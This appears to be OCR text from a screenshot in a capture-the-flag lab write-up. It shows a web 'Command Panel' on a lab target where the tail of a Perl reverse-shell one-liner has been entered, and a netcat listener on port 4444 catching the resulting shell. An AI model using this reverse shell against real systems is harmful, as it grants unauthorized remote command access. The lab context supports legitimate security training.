 10.10.104.37/portal.php
Search
5
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Execute
rincon@rincon: ~
File Actions Edit View Help
┌──(rincon㉿rincon)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.3.248] from (UNKNOWN) [10.10.104.37] 45424
/bin/sh: 0: can't access tty; job control turned off
$